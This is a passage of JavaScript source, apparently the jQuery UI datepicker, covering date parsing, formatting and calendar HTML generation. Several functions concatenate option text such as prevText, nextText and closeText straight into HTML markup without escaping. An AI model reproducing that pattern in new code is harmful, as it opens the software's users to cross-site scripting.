			year += new Date().getFullYear() - new Date().getFullYear() % 100 +

				( year <= shortYearCutoff ? 0 : -100 );

		}



		if ( doy > -1 ) {

			month = 1;

			day = doy;

			do {

				dim = this._getDaysInMonth( year, month - 1 );

				if ( day <= dim ) {

					break;

				}

				month++;

				day -= dim;

			} while ( true );

		}



		date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );

		if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {

			throw "Invalid date"; // E.g. 31/02/00

		}

		return date;

	},



	/* Standard date formats. */

	ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)

	COOKIE: "D, dd M yy",

	ISO_8601: "yy-mm-dd",

	RFC_822: "D, d M y",

	RFC_850: "DD, dd-M-y",

	RFC_1036: "D, d M y",

	RFC_1123: "D, d M yy",

	RFC_2822: "D, d M yy",

	RSS: "D, d M y", // RFC 822

	TICKS: "!",

	TIMESTAMP: "@",

	W3C: "yy-mm-dd", // ISO 8601



	_ticksTo1970: ( ( ( 1970 - 1 ) * 365 + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) +

		Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000 ),



	/* Format a date object into a string value.

	 * The format can be combinations of the following:

	 * d  - day of month (no leading zero)

	 * dd - day of month (two digit)

	 * o  - day of year (no leading zeros)

	 * oo - day of year (three digit)

	 * D  - day name short

	 * DD - day name long

	 * m  - month of year (no leading zero)

	 * mm - month of year (two digit)

	 * M  - month name short

	 * MM - month name long

	 * y  - year (two digit)

	 * yy - year (four digit)

	 * @ - Unix timestamp (ms since 01/01/1970)

	 * ! - Windows ticks (100ns since 01/01/0001)

	 * "..." - literal text

	 * '' - single quote

	 *

	 * @param  format string - the desired format of the date

	 * @param  date Date - the date value to format

	 * @param  settings Object - attributes include:

	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)

	 *					dayNames		string[7] - names of the days from Sunday (optional)

	 *					monthNamesShort string[12] - abbreviated names of the months (optional)

	 *					monthNames		string[12] - names of the months (optional)

	 * @return  string - the date in the above format

	 */

	formatDate: function( format, date, settings ) {

		if ( !date ) {

			return "";

		}



		var iFormat,

			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,

			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,

			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,

			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			},



			// Format a number, with leading zero if necessary

			formatNumber = function( match, value, len ) {

				var num = "" + value;

				if ( lookAhead( match ) ) {

					while ( num.length < len ) {

						num = "0" + num;

					}

				}

				return num;

			},



			// Format a name, short or long as requested

			formatName = function( match, value, shortNames, longNames ) {

				return ( lookAhead( match ) ? longNames[ value ] : shortNames[ value ] );

			},

			output = "",

			literal = false;



		if ( date ) {

			for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

				if ( literal ) {

					if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

						literal = false;

					} else {

						output += format.charAt( iFormat );

					}

				} else {

					switch ( format.charAt( iFormat ) ) {

						case "d":

							output += formatNumber( "d", date.getDate(), 2 );

							break;

						case "D":

							output += formatName( "D", date.getDay(), dayNamesShort, dayNames );

							break;

						case "o":

							output += formatNumber( "o",

								Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );

							break;

						case "m":

							output += formatNumber( "m", date.getMonth() + 1, 2 );

							break;

						case "M":

							output += formatName( "M", date.getMonth(), monthNamesShort, monthNames );

							break;

						case "y":

							output += ( lookAhead( "y" ) ? date.getFullYear() :

								( date.getFullYear() % 100 < 10 ? "0" : "" ) + date.getFullYear() % 100 );

							break;

						case "@":

							output += date.getTime();

							break;

						case "!":

							output += date.getTime() * 10000 + this._ticksTo1970;

							break;

						case "'":

							if ( lookAhead( "'" ) ) {

								output += "'";

							} else {

								literal = true;

							}

							break;

						default:

							output += format.charAt( iFormat );

					}

				}

			}

		}

		return output;

	},



	/* Extract all possible characters from the date format. */

	_possibleChars: function( format ) {

		var iFormat,

			chars = "",

			literal = false,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			};



		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

			if ( literal ) {

				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

					literal = false;

				} else {

					chars += format.charAt( iFormat );

				}

			} else {

				switch ( format.charAt( iFormat ) ) {

					case "d": case "m": case "y": case "@":

						chars += "0123456789";

						break;

					case "D": case "M":

						return null; // Accept anything

					case "'":

						if ( lookAhead( "'" ) ) {

							chars += "'";

						} else {

							literal = true;

						}

						break;

					default:

						chars += format.charAt( iFormat );

				}

			}

		}

		return chars;

	},



	/* Get a setting value, defaulting if necessary. */

	_get: function( inst, name ) {

		return inst.settings[ name ] !== undefined ?

			inst.settings[ name ] : this._defaults[ name ];

	},



	/* Parse existing date and initialise date picker. */

	_setDateFromField: function( inst, noDefault ) {

		if ( inst.input.val() === inst.lastVal ) {

			return;

		}



		var dateFormat = this._get( inst, "dateFormat" ),

			dates = inst.lastVal = inst.input ? inst.input.val() : null,

			defaultDate = this._getDefaultDate( inst ),

			date = defaultDate,

			settings = this._getFormatConfig( inst );



		try {

			date = this.parseDate( dateFormat, dates, settings ) || defaultDate;

		} catch ( event ) {

			dates = ( noDefault ? "" : dates );

		}

		inst.selectedDay = date.getDate();

		inst.drawMonth = inst.selectedMonth = date.getMonth();

		inst.drawYear = inst.selectedYear = date.getFullYear();

		inst.currentDay = ( dates ? date.getDate() : 0 );

		inst.currentMonth = ( dates ? date.getMonth() : 0 );

		inst.currentYear = ( dates ? date.getFullYear() : 0 );

		this._adjustInstDate( inst );

	},



	/* Retrieve the default date shown on opening. */

	_getDefaultDate: function( inst ) {

		return this._restrictMinMax( inst,

			this._determineDate( inst, this._get( inst, "defaultDate" ), new Date() ) );

	},



	/* A date may be specified as an exact value or a relative one. */

	_determineDate: function( inst, date, defaultDate ) {

		var offsetNumeric = function( offset ) {

				var date = new Date();

				date.setDate( date.getDate() + offset );

				return date;

			},

			offsetString = function( offset ) {

				try {

					return $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),

						offset, $.datepicker._getFormatConfig( inst ) );

				}

				catch ( e ) {



					// Ignore

				}



				var date = ( offset.toLowerCase().match( /^c/ ) ?

					$.datepicker._getDate( inst ) : null ) || new Date(),

					year = date.getFullYear(),

					month = date.getMonth(),

					day = date.getDate(),

					pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,

					matches = pattern.exec( offset );



				while ( matches ) {

					switch ( matches[ 2 ] || "d" ) {

						case "d" : case "D" :

							day += parseInt( matches[ 1 ], 10 ); break;

						case "w" : case "W" :

							day += parseInt( matches[ 1 ], 10 ) * 7; break;

						case "m" : case "M" :

							month += parseInt( matches[ 1 ], 10 );

							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );

							break;

						case "y": case "Y" :

							year += parseInt( matches[ 1 ], 10 );

							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );

							break;

					}

					matches = pattern.exec( offset );

				}

				return new Date( year, month, day );

			},

			newDate = ( date == null || date === "" ? defaultDate : ( typeof date === "string" ? offsetString( date ) :

				( typeof date === "number" ? ( isNaN( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() ) ) ) );



		newDate = ( newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate );

		if ( newDate ) {

			newDate.setHours( 0 );

			newDate.setMinutes( 0 );

			newDate.setSeconds( 0 );

			newDate.setMilliseconds( 0 );

		}

		return this._daylightSavingAdjust( newDate );

	},



	/* Handle switch to/from daylight saving.

	 * Hours may be non-zero on daylight saving cut-over:

	 * > 12 when midnight changeover, but then cannot generate

	 * midnight datetime, so jump to 1AM, otherwise reset.

	 * @param  date  (Date) the date to check

	 * @return  (Date) the corrected date

	 */

	_daylightSavingAdjust: function( date ) {

		if ( !date ) {

			return null;

		}

		date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );

		return date;

	},



	/* Set the date(s) directly. */

	_setDate: function( inst, date, noChange ) {

		var clear = !date,

			origMonth = inst.selectedMonth,

			origYear = inst.selectedYear,

			newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );



		inst.selectedDay = inst.currentDay = newDate.getDate();

		inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();

		inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();

		if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && !noChange ) {

			this._notifyChange( inst );

		}

		this._adjustInstDate( inst );

		if ( inst.input ) {

			inst.input.val( clear ? "" : this._formatDate( inst ) );

		}

	},



	/* Retrieve the date(s) directly. */

	_getDate: function( inst ) {

		var startDate = ( !inst.currentYear || ( inst.input && inst.input.val() === "" ) ? null :

			this._daylightSavingAdjust( new Date(

			inst.currentYear, inst.currentMonth, inst.currentDay ) ) );

			return startDate;

	},



	/* Attach the onxxx handlers.  These are declared statically so

	 * they work with static code transformers like Caja.

	 */

	_attachHandlers: function( inst ) {

		var stepMonths = this._get( inst, "stepMonths" ),

			id = "#" + inst.id.replace( /\\\\/g, "\\" );

		inst.dpDiv.find( "[data-handler]" ).map( function() {

			var handler = {

				prev: function() {

					$.datepicker._adjustDate( id, -stepMonths, "M" );

				},

				next: function() {

					$.datepicker._adjustDate( id, +stepMonths, "M" );

				},

				hide: function() {

					$.datepicker._hideDatepicker();

				},

				today: function() {

					$.datepicker._gotoToday( id );

				},

				selectDay: function() {

					$.datepicker._selectDay( id, +this.getAttribute( "data-month" ), +this.getAttribute( "data-year" ), this );

					return false;

				},

				selectMonth: function() {

					$.datepicker._selectMonthYear( id, this, "M" );

					return false;

				},

				selectYear: function() {

					$.datepicker._selectMonthYear( id, this, "Y" );

					return false;

				}

			};

			$( this ).on( this.getAttribute( "data-event" ), handler[ this.getAttribute( "data-handler" ) ] );

		} );

	},



	/* Generate the HTML for the current state of the date picker. */

	_generateHTML: function( inst ) {

		var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,

			controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,

			monthNames, monthNamesShort, beforeShowDay, showOtherMonths,

			selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,

			cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,

			printDate, dRow, tbody, daySettings, otherMonth, unselectable,

			tempDate = new Date(),

			today = this._daylightSavingAdjust(

				new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time

			isRTL = this._get( inst, "isRTL" ),

			showButtonPanel = this._get( inst, "showButtonPanel" ),

			hideIfNoPrevNext = this._get( inst, "hideIfNoPrevNext" ),

			navigationAsDateFormat = this._get( inst, "navigationAsDateFormat" ),

			numMonths = this._getNumberOfMonths( inst ),

			showCurrentAtPos = this._get( inst, "showCurrentAtPos" ),

			stepMonths = this._get( inst, "stepMonths" ),

			isMultiMonth = ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ),

			currentDate = this._daylightSavingAdjust( ( !inst.currentDay ? new Date( 9999, 9, 9 ) :

				new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) ),

			minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			drawMonth = inst.drawMonth - showCurrentAtPos,

			drawYear = inst.drawYear;



		if ( drawMonth < 0 ) {

			drawMonth += 12;

			drawYear--;

		}

		if ( maxDate ) {

			maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(),

				maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );

			maxDraw = ( minDate && maxDraw < minDate ? minDate : maxDraw );

			while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {

				drawMonth--;

				if ( drawMonth < 0 ) {

					drawMonth = 11;

					drawYear--;

				}

			}

		}

		inst.drawMonth = drawMonth;

		inst.drawYear = drawYear;



		prevText = this._get( inst, "prevText" );

		prevText = ( !navigationAsDateFormat ? prevText : this.formatDate( prevText,

			this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ),

			this._getFormatConfig( inst ) ) );



		prev = ( this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ?

			"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" +

			" title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" :

			( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" ) );



		nextText = this._get( inst, "nextText" );

		nextText = ( !navigationAsDateFormat ? nextText : this.formatDate( nextText,

			this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ),

			this._getFormatConfig( inst ) ) );



		next = ( this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ?

			"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" +

			" title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" :

			( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" ) );



		currentText = this._get( inst, "currentText" );

		gotoDate = ( this._get( inst, "gotoCurrent" ) && inst.currentDay ? currentDate : today );

		currentText = ( !navigationAsDateFormat ? currentText :

			this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) ) );



		controls = ( !inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +

			this._get( inst, "closeText" ) + "</button>" : "" );



		buttonPanel = ( showButtonPanel ) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + ( isRTL ? controls : "" ) +

			( this._isInRange( inst, gotoDate ) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" +

			">" + currentText + "</button>" : "" ) + ( isRTL ? "" : controls ) + "</div>" : "";



		firstDay = parseInt( this._get( inst, "firstDay" ), 10 );

		firstDay = ( isNaN( firstDay ) ? 0 : firstDay );



		showWeek = this._get( inst, "showWeek" );

		dayNames = this._get( inst, "dayNames" );

		dayNamesMin = this._get( inst, "dayNamesMin" );

		monthNames = this._get( inst, "monthNames" );

		monthNamesShort = this._get( inst, "monthNamesShort" );

		beforeShowDay = this._get( inst, "beforeShowDay" );

		showOtherMonths = this._get( inst, "showOtherMonths" );

		selectOtherMonths = this._get( inst, "selectOtherMonths" );

		defaultDate = this._getDefaultDate( inst );

		html = "";



		for ( row = 0; row < numMonths[ 0 ]; row++ ) {

			group = "";

			this.maxRows = 4;

			for ( col = 0; col < numMonths[ 1 ]; col++ ) {

				selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );

				cornerClass = " ui-corner-all";

				calender = "";

				if ( isMultiMonth ) {

					calender += "<div class='ui-datepicker-group";

					if ( numMonths[ 1 ] > 1 ) {

						switch ( col ) {

							case 0: calender += " ui-datepicker-group-first";

								cornerClass = " ui-corner-" + ( isRTL ? "right" : "left" ); break;

							case numMonths[ 1 ] - 1: calender += " ui-datepicker-group-last";

								cornerClass = " ui-corner-" + ( isRTL ? "left" : "right" ); break;

							default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;

						}

					}

					calender += "'>";

				}

				calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +

					( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : "" ) +

					( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : "" ) +

					this._generateMonthYearHeader( inst, drawMonth, drawYear, minDate, maxDate,

					row > 0 || col > 0, monthNames, monthNamesShort ) + // draw month headers

					"</div><table class='ui-datepicker-calendar'><thead>" +

					"<tr>";

				thead = ( showWeek ? "<th class='ui-datepicker-week-col'>" + this._get( inst, "weekHeader" ) + "</th>" : "" );

				for ( dow = 0; dow < 7; dow++ ) { // days of the week

					day = ( dow + firstDay ) % 7;

					thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "" ) + ">" +

						"<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + "</span></th>";

				}

				calender += thead + "</tr></thead><tbody>";

				daysInMonth = this._getDaysInMonth( drawYear, drawMonth );

				if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {

					inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );

				}

				leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;

				curRows = Math.ceil( ( leadDays + daysInMonth ) / 7 ); // calculate the number of rows to generate

				numRows = ( isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows ); //If multiple months, use the higher number of rows (see #7043)

				this.maxRows = numRows;

				printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );

				for ( dRow = 0; dRow < numRows; dRow++ ) { // create date picker rows

					calender += "<tr>";

					tbody = ( !showWeek ? "" : "<td class='ui-datepicker-week-col'>" +

						this._get( inst, "calculateWeek" )( printDate ) + "</td>" );

					for ( dow = 0; dow < 7; dow++ ) { // create date picker days

						daySettings = ( beforeShowDay ?

							beforeShowDay.apply( ( inst.input ? inst.input[ 0 ] : null ), [ printDate ] ) : [ true, "" ] );

						otherMonth = ( printDate.getMonth() !== drawMonth );

						unselectable = ( otherMonth && !selectOtherMonths ) || !daySettings[ 0 ] ||

							( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );

						tbody += "<td class='" +

							( ( dow + firstDay + 6 ) % 7 >= 5 ? " ui-datepicker-week-end" : "" ) + // highlight weekends

							( otherMonth ? " ui-datepicker-other-month" : "" ) + // highlight days from other months

							( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || // user pressed key

							( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ?



							// or defaultDate is current printedDate and defaultDate is selectedDate

							" " + this._dayOverClass : "" ) + // highlight selected day

							( unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "" ) +  // highlight unselectable days

							( otherMonth && !showOtherMonths ? "" : " " + daySettings[ 1 ] + // highlight custom dates

							( printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "" ) + // highlight selected day

							( printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "" ) ) + "'" + // highlight today (if different)

							( ( !otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, "&#39;" ) + "'" : "" ) + // cell title

							( unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) + ">" + // actions

							( otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months

							( unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +

							( printDate.getTime() === today.getTime() ? " ui-state-highlight" : "" ) +

							( printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "" ) + // highlight selected day

							( otherMonth ? " ui-priority-secondary" : "" ) + // distinguish dates from other months

							"' href='#'>" + printDate.getDate() + "</a>" ) ) + "</td>"; // display selectable date

						printDate.setDate( printDate.getDate() + 1 );

						printDate = this._daylightSavingAdjust( printDate );

					}

					calender += tbody + "</tr>";

				}

				drawMonth++;

				if ( drawMonth > 11 ) {

					drawMonth = 0;

					drawYear++;

				}

				calender += "</tbody></table>" + ( isMultiMonth ? "</div>" +

							( ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ) ? "<div class='ui-datepicker-row-break'></div>" : "" ) : "" );

				group += calender;

			}

			html += group;

		}

		html += buttonPanel;

		inst._keyEvent = false;

		return html;

	},



	/* Generate the month and year header. */

	_generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate,

			secondary, monthNames, monthNamesShort ) {



		var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,

			changeMonth = this._get( inst, "changeMonth" ),

			changeYear = this._get( inst, "changeYear" ),

			showMonthAfterYear = this._get( inst, "showMonthAfterYear" ),

			html = "<div class='ui-datepicker-title'>",

			monthHtml = "";



		// Month selection

		if ( secondary || !changeMonth ) {

			monthHtml += "<span class='ui-datepicker-month'>" + monthNames[ drawMonth ] + "</span>";

		} else {

			inMinYear = ( minDate && minDate.getFullYear() === drawYear );

			inMaxYear = ( maxDate && maxDate.getFullYear() === drawYear );

			monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";

			for ( month = 0; month < 12; month++ ) {

				if ( ( !inMinYear || month >= minDate.getMonth() ) && ( !inMaxYear || month <= maxDate.getMonth() ) ) {

					monthHtml += "<option value='" + month + "'" +

						( month === drawMonth ? " selected='selected'" : "" ) +

						">" + monthNamesShort[ month ] + "</option>";

				}

			}

			monthHtml += "</select>";

		}



		if ( !showMonthAfterYear ) {

			html += monthHtml + ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" );

		}



		// Year selection

		if ( !inst.yearshtml ) {

			inst.yearshtml = "";

			if ( secondary || !changeYear ) {

				html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";

			} else {



				// determine range of years to display

				years = this._get( inst, "yearRange" ).split( ":" );

				thisYear = new Date().getFullYear();

				determineYear = function( value ) {

					var year = ( value.match( /c[+\-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) :

						( value.match( /[+\-].*/ ) ? thisYear + parseInt( value, 10 ) :

						parseInt( value, 10 ) ) );

					return ( isNaN( year ) ? thisYear : year );

				};

				year = determineYear( years[ 0 ] );

				endYear = Math.max( year, determineYear( years[ 1 ] || "" ) );

				year = ( minDate ? Math.max( year, minDate.getFullYear() ) : year );

				endYear = ( maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear );

				inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";

				for ( ; year <= endYear; year++ ) {

					inst.yearshtml += "<option value='" + year + "'" +

						( year === drawYear ? " selected='selected'" : "" ) +

						">" + year + "</option>";

				}

				inst.yearshtml += "</select>";



				html += inst.yearshtml;

				inst.yearshtml = null;

			}

		}



		html += this._get( inst, "yearSuffix" );

		if ( showMonthAfterYear ) {

			html += ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" ) + monthHtml;

		}

		html += "</div>"; // Close datepicker_header

		return html;

	},



	/* Adjust one of the date sub-fields. */

	_adjustInstDate: function( inst, offset, period ) {

		var year = inst.selectedYear + ( period === "Y" ? offset : 0 ),

			month = inst.selectedMonth + ( period === "M" ? offset : 0 ),

			day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === "D" ? offset : 0 ),

			date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );



		inst.selectedDay = date.getDate();

		inst.drawMonth = inst.selectedMonth = date.getMonth();

		inst.drawYear = inst.selectedYear = date.getFullYear();

		if ( period === "M" || period === "Y" ) {

			this._notifyChange( inst );

		}

	},



	/* Ensure a date is within any min/max bounds. */

	_restrictMinMax: function( inst, date ) {

		var minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			newDate = ( minDate && date < minDate ? minDate : date );

		return ( maxDate && newDate > maxDate ? maxDate : newDate );

	},



	/* Notify change of month/year. */

	_notifyChange: function( inst ) {

		var onChange = this._get( inst, "onChangeMonthYear" );

		if ( onChange ) {

			onChange.apply( ( inst.input ? inst.input[ 0 ] : null ),

				[ inst.selectedYear, inst.selectedMonth + 1, inst ] );

		}

	},



	/* Determine the number of months to show. */

	_getNumberOfMonths: function( inst ) {

		var numMonths = this._get( inst, "numberOfMonths" );

		return ( numMonths == null ? [ 1, 1 ] : ( typeof numMonths === "number" ? [ 1, numMonths ] : numMonths ) );

	},



	/* Determine the current maximum date - ensure no time components are set. */

	_getMinMaxDate: function( inst, minMax ) {

		return this._determineDate( inst, this._get( inst, minMax + "Date" ), null );

	},



	/* Find the number of days in a given month. */

	_getDaysInMonth: function( year, month ) {

		return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();

	},



	/* Find the day of the week of the first of a month. */

	_getFirstDayOfMonth: function( year, month ) {

		return new Date( year, month, 1 ).getDay();

	},



	/* Determines if we should allow a "next/prev" month display change. */

	_canAdjustMonth: function( inst, offset, curYear, curMonth ) {

		var numMonths = this._getNumberOfMonths( inst ),

			date = this._daylightSavingAdjust( new Date( curYear,

			curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );



		if ( offset < 0 ) {

			date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );

		}

		return this._isInRange( inst, date );

	},



	/* Is the given date in the accepted range? */

	_isInRange: function( inst, date ) {

		var yearSplit, currentYear,

			minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			minYear = null,

			maxYear = null,

			years = this._get( inst, "yearRange" );

			if ( years ) {

				yearSplit = years.split( ":" );

				currentYear = new Date().getFullYear();

				minYear = parseInt( yearSplit[ 0 ], 10 );

				maxYear = parseInt( yearSplit[ 1 ], 10 );

				if ( yearSplit[ 0 ].match( /[+\-].*/ ) ) {

					minYear += currentYear;

				}

				if ( yearSplit[ 1 ].match( /[+\-].*/ ) ) {

					maxYear += currentYear;

				}

			}



		return ( ( !minDate || date.getTime() >= minDate.getTime() ) &&

			( !maxDate || date.getTime() <= maxDate.getTime() ) &&

			( !minYear || date.getFullYear() >= minYear ) &&

			( !maxYear || date.getFullYear() <= maxYear ) );

	},



	/* Provide the configuration settings for formatting/parsing. */

	_getFormatConfig: function( inst ) {

		var shortYearCutoff = this._get( inst, "shortYearCutoff" );

		shortYearCutoff = ( typeof shortYearCutoff !== "string" ? shortYearCutoff :

			new Date().getFullYear() % 100 + parseInt( shortYearCutoff, 10 ) );

		return { shortYearCutoff: shortYearCutoff,

			dayNamesShort: this._get( inst, "dayNamesShort" ), dayNames: this._get( inst, "dayNames" ),

			monthNamesShort: this._get( inst, "monthNamesShort" ), monthNames: this._get( inst, "monthNames" ) };

	},



	/* Format the given date for display. */

	_formatDate: function( inst, day, month, year ) {

		if ( !day ) {

			inst.currentDay = inst.selectedDay;

			inst.currentMonth = inst.selectedMonth;

			inst.currentYear = inst.selectedYear;

		}

		var date = ( day ? ( typeof day === "object" ? day :

			this._daylightSavingAdjust( new Date( year, month, day ) ) ) :

			this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) );

		return this.formatDate( this._get( inst, "dateFormat" ), date, this._getFormatConfig( inst ) );

	}

} );



/*

 * Bind hover events for datepicker elements.

 * Done via delegate so the binding only occurs once in the lifetime of the parent div.

 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.

 */

function datepicker_bindHover( dpDiv ) {

	var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";

	return dpDiv.on( "mouseout", selector, function() {

			$( this ).removeClass( "ui-state-hover" );

			if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {

				$( this ).removeClass( "ui-datepicker-prev-hover" );

			}

			if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {

				$( this ).removeClass( "ui-datepicker-next-hover" );

			}

		} )

		.on( "mouseover", selector, datepicker_handleMouseover );

}



function datepicker_handleMouseover() {

	if ( !$.datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {

		$( this ).parents( ".ui-datepicker-calendar" ).find( "a" ).removeClass( "ui-state-hover" );

		$( this ).addClass( "ui-state-hover" );

		if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {

			$( this ).addClass( "ui-datepicker-prev-hover" );

		}

		if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {

			$( this ).addClass( "ui-datepicker-next-hover" );

		}

	}

}



/* jQuery extend now ignores nulls! */

function datepicker_extendRemove( target, props ) {

	$.extend( target, props );

	for ( var name in props ) {

		if ( props[ name ] == null ) {

			target[ name ] = props[ name ];

		}

	}

	return target;

}



/* Invoke the datepicker functionality.

   @param  options  string - a command, optionally followed by additional parameters or

					Object - settings for attaching new datepicker functionality

   @return  jQuery object */

$.fn.datepicker = function( options ) {



	/* Verify an empty collection wasn't passed - Fixes #6976 */

	if ( !this.length ) {

		return this;

	}



	/* Initialise the date picker. */

	if ( !$.datepicker.initialized ) {

		$( document ).on( "mousedown", $.datepicker._checkExternalClick );

		$.datepicker.initialized = true;

	}



	/* Append datepicker main container to body if not exist. */

	if ( $( "#" + $.datepicker._mainDivId ).length === 0 ) {

		$( "body" ).append( $.datepicker.dpDiv );
